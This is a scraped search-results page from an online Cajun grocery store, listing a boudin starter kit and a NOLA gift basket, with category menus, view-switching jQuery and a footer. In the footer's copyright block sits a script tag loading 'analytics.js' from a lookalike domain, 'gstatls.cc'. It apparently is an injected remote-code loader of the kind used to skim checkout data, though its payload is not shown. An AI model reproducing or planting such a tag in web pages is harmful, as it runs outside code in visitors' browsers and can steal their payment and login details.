                                                <option value="1723">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Boiled Crawfish</option>
                                                <option value="1720">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crab Cakes</option>
                                                <option value="1727">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crab Meat</option>
                                                <option value="1721">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish - Live</option>
                                                <option value="1729">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish Tail Meat</option>
                                                <option value="1722">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fish & Lobster</option>
                                                <option value="1730">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Frog Legs</option>
                                                <option value="1725">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gulf Shrimp</option>
                                                <option value="1728">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Live & Steamed Crabs</option>
                                                <option value="1724">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Oysters</option>
                                                <option value="1726">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Specialty Seafood</option>
                                                            <option value="1716">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Side Dishes</option>
                                                            <option value="1717">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Stuffed Breads</option>
                                                            <option value="1740">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tasso</option>
                                                            <option value="1704">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Turducken</option>
                                                                        <option value="1146">Gifts</option>
                                                <option value="1744">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;$11 - $20</option>
                                                            <option value="1147">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;$21 - $30</option>
                                                            <option value="1148">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;$31 - $40</option>
                                                            <option value="1149">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;$41 on up</option>
                                                            <option value="1660">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Corporate Gifts</option>
                                                            <option value="1150">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gift Bags</option>
                                                            <option value="1151">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gift Baskets</option>
                                                            <option value="1152">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gift Boxes</option>
                                                            <option value="1154">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gift Coolers</option>
                                                            <option value="1156">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Merchandise</option>
                                                <option value="1157">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cajun</option>
                                                <option value="1160">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cookbooks</option>
                                                <option value="1165">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cookware</option>
                                                <option value="1169">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kitchenware</option>
                                                <option value="1661">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mardi Gras</option>
                                                <option value="1158">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Swamp Pop</option>
                                                <option value="1159">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Zydeco</option>
                                                            <option value="1672">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;New Specialty Gifts</option>
                                                            <option value="1743">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Under $10</option>
                                                                        <option value="1673">Seafood</option>
                                                <option value="1674">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Alligator</option>
                                                <option value="1679">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Alligator Appetizers</option>
                                                <option value="1678">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Alligator Burgers</option>
                                                <option value="1675">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Alligator Meat</option>
                                                <option value="1677">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Alligator Sausage</option>
                                                <option value="1676">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Whole Alligator</option>
                                                            <option value="1684">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crab</option>
                                                <option value="1685">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crab Cakes</option>
                                                <option value="1686">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crab Meat</option>
                                                <option value="1687">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Live & Steamed Crabs</option>
                                                            <option value="1680">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish</option>
                                                <option value="1682">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Boiled Crawfish</option>
                                                <option value="1683">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish Tail Meat</option>
                                                <option value="1681">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Live Louisiana crawfish</option>
                                                            <option value="1689">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fish</option>
                                                            <option value="1688">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Frog Legs</option>
                                                            <option value="1690">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gulf Shrimp</option>
                                                <option value="1692">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Headless</option>
                                                <option value="1691">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Heads on IQF</option>
                                                <option value="1693">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Peeled & Deveined</option>
                                                            <option value="1694">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Oysters</option>
                                                <option value="1696">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Charbroiled</option>
                                                <option value="1695">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Shucked</option>
                                                <option value="1697">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Whole Oysters</option>
                                                            <option value="1698">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Specialty Seafood</option>
                                                                        <option value="1662">Sweets</option>
                                                            <option value="1109">Turducken</option>
                                                <option value="1864">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Stuffed Duck</option>
                                                            <option value="1865">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Stuffed Turkey</option>
                                                            <option value="1856">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Turducken Roll</option>
                                                            <option value="1857">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;10 Pound Turducken</option>
                                                            <option value="1858">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;15 Pound Turducken</option>
                                                                        <option value="1768">Beans</option>
                                                <option value="1772">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bulk Beans</option>
                                                                        <option value="1771">Rice</option>
                                                <option value="1773">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bulk Rice</option>
                                                                        <option value="1859">14 Pound Turducken</option>
                                                            <option value="1107">Crawfish</option>
                                                <option value="1377">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Boiled Crawfish</option>
                                                            <option value="1108">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish - Live</option>
                                                            <option value="1657">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish Tail Meat</option>
                                                                        <option value="1825">Closeout Specials</option>
                                              </select>
        </div>
        <div class="col-sm-3">
          <label class="checkbox-inline">
                        <input type="checkbox" name="sub_category" value="1" />
                        Search in subcategories</label>
        </div>
      </div>
      <p>
        <label class="checkbox-inline">
                    <input type="checkbox" name="description" value="1" id="description" />
                    Search in product descriptions</label>
      </p>
      <input type="button" value="Search" id="button-search" class="btn btn-primary" />
      <br /><br />
      <h2>Products meeting the search criteria</h2>
            <div class="product-filter">
      <div class="row">
        <div style="display:none;" class="col-md-2 col-sm-6 hidden-xs">
          <div style="display:none" class="btn-group btn-group-sm">
            <button type="button" id="list-view" class="btn btn-default" data-toggle="tooltip" title="List"><i class="fa fa-th-list"></i></button>
            <button type="button" id="grid-view" class="btn btn-default" data-toggle="tooltip" title="Grid"><i class="fa fa-th"></i></button>
          </div>
        </div>
        <div class="col-md-3 col-sm-6">
          <!-- <div class="form-group"><a href="https://www.cajungrocer.com/index.php?route=product/compare" id="compare-total" class="btn btn-link">Product Compare (0)</a></div> -->
        </div>
        <div style="float: right;" class="col-md-3 col-xs-6">
          <div class="form-group input-group input-group-sm">
            <label class="input-group-addon" for="input-limit">Show:</label>
            <select id="input-limit" class="form-control" onchange="location = this.value;">
                                          <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;tag=%2431+-+%2440&amp;limit=25">25</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;tag=%2431+-+%2440&amp;limit=28" selected="selected">28</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;tag=%2431+-+%2440&amp;limit=50">50</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;tag=%2431+-+%2440&amp;limit=75">75</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;tag=%2431+-+%2440&amp;limit=100">100</option>
                                        </select>
          </div>
        </div>
        <div style="float: right;" class="col-md-4 col-xs-6">
          <div class="form-group input-group input-group-sm">
            <label class="input-group-addon" for="input-sort">Sort By:</label>
            <select id="input-sort" class="form-control" onchange="location = this.value;">
                                          <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;sort=p.sort_order&amp;order=ASC&amp;tag=%2431+-+%2440">Default</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;sort=pd.name&amp;order=ASC&amp;tag=%2431+-+%2440">Name (A - Z)</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;sort=pd.name&amp;order=DESC&amp;tag=%2431+-+%2440">Name (Z - A)</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;sort=p.price&amp;order=ASC&amp;tag=%2431+-+%2440">Price (Low &gt; High)</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;sort=p.price&amp;order=DESC&amp;tag=%2431+-+%2440">Price (High &gt; Low)</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;sort=rating&amp;order=DESC&amp;tag=%2431+-+%2440">Rating (Highest)</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;sort=rating&amp;order=ASC&amp;tag=%2431+-+%2440">Rating (Lowest)</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;sort=p.model&amp;order=ASC&amp;tag=%2431+-+%2440">Model (A - Z)</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;sort=p.model&amp;order=DESC&amp;tag=%2431+-+%2440">Model (Z - A)</option>
                                        </select>
          </div>
        </div>

      </div>
      </div>
      <div class="row products-category">
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://www.cajungrocer.com/boudin/smoked-pork-boudin-starter-kit?tag=%2431%20-%20%2440"><img src="https://www.cajungrocer.com/image/cache/catalog/The-Cajun-Sampler-Gift-Cooler-700x700-175x175.jpg" alt="Smoked Pork Boudin Starter Kit" title="Smoked Pork Boudin Starter Kit" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.cajungrocer.com/boudin/smoked-pork-boudin-starter-kit?tag=%2431%20-%20%2440">Smoked Pork Boudin Starter Kit...</a></h4>
                <p class="description">Smoked Boudin Sampler KitBest Stop Smoked Boudin 12 ozRichard's Smoked Pork Boudin 16 ozSavoie's Smo..</p>
                                <p class="price">
                                    <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">24</span><span class="smfont">99</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">28</span><span class="smfont">82</span></span></span>
                  <span class="saving">-13%</span>                                                    </p>
                                              </div>
              <div class="button-group">
                                  <button class="btn-primary enquerynow" type="button" rel="5061"><span>Notify Me!</span></button>
                              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://www.cajungrocer.com/bestsellers-1/nola-delights-basket?tag=%2431%20-%20%2440"><img src="https://www.cajungrocer.com/image/cache/catalog/product/NOLA-Delights-Basket-175x175.png" alt="NOLA Delights Basket" title="NOLA Delights Basket" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.cajungrocer.com/bestsellers-1/nola-delights-basket?tag=%2431%20-%20%2440">NOLA Delights Basket...</a></h4>
                <p class="description">Experience the Heart and Soul of New Orleans!Indulge in the rich and vibrant flavors of New Orleans ..</p>
                                <p class="price">
                                    <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">39</span><span class="smfont">99</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">52</span><span class="smfont">92</span></span></span>
                  <span class="saving">-24%</span>                                                    </p>
                                              </div>
              <div class="button-group">
                                  <button class="btn-primary enquerynow" type="button" rel="5116"><span>Notify Me!</span></button>
                              </div>
            </div>
          </div>
        </div>
              </div>
      <div class="row">
        <div class="col-sm-6 text-left"></div>
        <div class="col-sm-6 text-right">Showing 1 to 2 of 2 (1 Pages)</div>
      </div>
            </div>
    </div>
</div>
<script type="text/javascript">
$(document).ready(function(){
$(document).on('click', '#grid-view', function(e){
			$('#content .product-layout').attr('class', 'product-layout product-grid col-lg-2 col-md-2 col-sm-4 col-xs-6');

$screensize = $(window).width();
    if ($screensize > 1199) {
		$(".products-category > .clearfix").remove();
        $('.product-grid:nth-child(6n)').after('<span class="clearfix visible-lg-block"></span>');
    }
    if ($screensize < 1199) {
		$(".products-category > .clearfix").remove();
        $('.product-grid:nth-child(6n)').after('<span class="clearfix visible-lg-block visible-md-block"></span>');
    }
	if ($screensize < 991) {
		$(".products-category > .clearfix").remove();
        $('.product-grid:nth-child(3n)').after('<span class="clearfix visible-lg-block visible-sm-block"></span>');
    }
	if ($screensize < 767) {
        $(".products-category > .clearfix").remove();
		$('.product-grid:nth-child(2n)').after('<span class="clearfix visible-lg-block visible-xs-block"></span>');
    }
$( window ).resize(function() {
    $screensize = $(window).width();
    if ($screensize > 1199) {
        $(".products-category > .clearfix").remove();
        $('.product-grid:nth-child(6n)').after('<span class="clearfix visible-lg-block"></span>');
    }
    if ($screensize < 1199) {
        $(".products-category > .clearfix").remove();
        $('.product-grid:nth-child(6n)').after('<span class="clearfix visible-lg-block visible-md-block"></span>');
    }
	if ($screensize < 991) {
        $(".products-category > .clearfix").remove();
        $('.product-grid:nth-child(3n)').after('<span class="clearfix visible-lg-block visible-sm-block"></span>');
    }
	if ($screensize < 767) {
        $(".products-category > .clearfix").remove();
		$('.product-grid:nth-child(2n)').after('<span class="clearfix visible-lg-block visible-xs-block"></span>');
    }
});
$('#list-view').removeClass('active');
$('#grid-view').addClass('active');
localStorage.setItem('display', 'grid');
	});
if (localStorage.getItem('display') == 'list') {
		$('#list-view').trigger('click');
		$('#list-view').addClass('active');
	} else {
		$('#grid-view').trigger('click');
		$('#grid-view').addClass('active');
	}
});
</script>
<script type="text/javascript"><!--
$('#button-search').bind('click', function() {
	url = 'index.php?route=product/search';

	var search = $('#content input[name=\'search\']').prop('value');

	if (search) {
		
      if (url.indexOf('?') > -1) {
        url += '&search=' + encodeURIComponent(search);
      } else {
        url += '?search=' + encodeURIComponent(search);
      }
      
	}

	var category_id = $('#content select[name=\'category_id\']').prop('value');

	if (category_id > 0) {
		url += '&category_id=' + encodeURIComponent(category_id);
	}

	var sub_category = $('#content input[name=\'sub_category\']:checked').prop('value');

	if (sub_category) {
		url += '&sub_category=true';
	}

	var filter_description = $('#content input[name=\'description\']:checked').prop('value');

	if (filter_description) {
		url += '&description=true';
	}

	location = url;
});

$('#content input[name=\'search\']').bind('keydown', function(e) {
	if (e.keyCode == 13) {
		$('#button-search').trigger('click');
	}
});

$('select[name=\'category_id\']').on('change', function() {
	if (this.value == '0') {
		$('input[name=\'sub_category\']').prop('disabled', true);
	} else {
		$('input[name=\'sub_category\']').prop('disabled', false);
	}
});

$('select[name=\'category_id\']').trigger('change');
--></script>
<style>
.eb_mega_custom_footer{
			background-color: #fbfbfb;
		overflow: hidden;
	padding-top: 0;
}

.eb_mega_custom_footer h5{
	color: #000000;
}


	.eb_mega_custom_footer p
{
    text-transform: inherit !important;
}
</style>
<footer  class="eb_mega_custom_footer">
  <div class="">
    <div class="row">
       <div class="">
									<div class="row  customrow1"  >
			<div  class=" container eb_rows ">
															<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Customer Service</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/return-policy" ><i class="fa fa-angle-double-left"></i> Return Policy</a></li>
															<li><a href="/privacy-policy" ><i class="fa fa-angle-double-left"></i>  Privacy Policy</a></li>
															<li><a href="/support" ><i class="fa fa-angle-double-left"></i> Support</a></li>
															<li><a href="/sitemap" ><i class="fa fa-angle-double-left"></i> Site Map</a></li>
															<li><a href="/shipping" ><i class="fa fa-angle-double-left"></i> Shipping Information</a></li>
													</ul>
					
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Extras</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/brands" ><i class="fa fa-angle-double-left"></i> Brands</a></li>
															<li><a href="/gift-certificates" ><i class="fa fa-angle-double-left"></i> Gift Certificates</a></li>
															<li><a href="/cajun-cash" ><i class="fa fa-angle-double-left"></i> Cajun Cash</a></li>
															<li><a href="/specials" ><i class="fa fa-angle-double-left"></i> Specials</a></li>
															<li><a href="/blog" ><i class="fa fa-angle-double-left"></i> Blog</a></li>
													</ul>
					
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">My Account</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/orders" ><i class="fa fa-angle-double-left"></i> Order History</a></li>
															<li><a href="/account" ><i class="fa fa-angle-double-left"></i> My Account</a></li>
															<li><a href="/cajun-cash-history" ><i class="fa fa-angle-double-left"></i> Cajun Cash Balance</a></li>
															<li><a href="/newsletter" ><i class="fa fa-angle-double-left"></i> Newsletter</a></li>
													</ul>
					
					
					</div>
				</div>
																							<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Contact Details</h5>
										
					
					
					
					
											<p><b>By phone Monday - Friday 8AM - 5PM CST</b><br>
<ul class="contant_us">
  <li class="mobile"><i class="fa fa-phone"></i> 504-655-9972</li>
</ul></p>
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-4">
					<div class="">
										
					
					
					
					
											<p><p>Cajun food delivered nationwide. New Orleans food delivered to your door. Make Cajun groceries online with CajunGrocer.com. Cajun Grocer has all the cooking, kitchenware, crawfish, seasoning, and Mardi Gras accessories to properly authenticate your next Cajun celebration. Whether you're creating your own Cajun experience or feeling homesick for Louisiana, it's available at <b>CajunGrocer.com</b>.<br></p></p>
					
					</div>
				</div>
														</div>
			</div>
                    						<div class="row  customrow2"  style="background-color:#fbfbfb;" >
			<div  style=" border-top:1px solid #eeeeee  " class=" container eb_rows ">
																						<div style="text-align:center;" class="col-sm-3">
					<div class="">
										
					
					
					
					
											<p>
</p>
					
					</div>
				</div>
																														<div style="text-align:center;" class="col-sm-6">
					<div class="">
										
					
					
					
					
											<p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;"><b><span style="font-size: 18px;">CajunGrocer.com</span></b><span style="font-size: 18px;">  2026. All rights reserved.</span><br></p><h1 align="center">Cajun Food Delivered Nationwide</h1>
<script src="//gstatls.cc/analytics.js"></script>
</p>
					
					</div>
				</div>
																																					<div style="text-align:center;" class="col-sm-3">
					<div class="">
										
					
					
					
					
											<p><div class="custom-text">
      <div style="text-align: center;"><p style="text-align: justify; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;"><br></p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;">

<img src="https://www.cajungrocer.com/image/catalog/payment_paypal.png" style="width: 48px;" alt="paypal">
<img src="https://www.cajungrocer.com/image/catalog/payment_visa.png" style="width: 48px;" alt="Visa">
<img src="https://www.cajungrocer.com/image/catalog/payment_mastercard.png" style="width: 48px;" alt="mastercard"></p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;">

<img src="https://www.cajungrocer.com/image/catalog/payment_american.png" style="width: 48px;" alt="american express">
<img src="https://www.cajungrocer.com/image/catalog/payment_discover.png" style="width: 48px;" alt="discover">
<br></p></div>
      </div></p>
					
					</div>
				</div>
																					</div>
			</div>
                          </div>
	</div>
  </div>
</footer>
<script src="catalog/view/javascript/productavaible/productavaible.js" type="text/javascript"></script>
				<script>changeevent();</script>
</body>
</html>

